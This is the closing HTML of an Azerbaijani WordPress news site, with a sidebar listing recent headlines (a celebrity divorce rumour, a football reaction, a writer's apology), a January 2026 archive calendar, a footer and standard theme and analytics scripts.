                            <a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı"><img post-id="168848" fifu-featured="1" width="100" height="62" src="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" title="Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya"><img post-id="168845" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" title="Mostovoydan “Qarabağ”ın qələbəsinə reaksiya" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi"><img post-id="168842" fifu-featured="1" width="100" height="73" src="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" title="Şərif Ağayar Rəşid Behbudova görə üzr istədi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.mustaqil.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.mustaqil.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.mustaqil.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.mustaqil.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.mustaqil.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.mustaqil.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



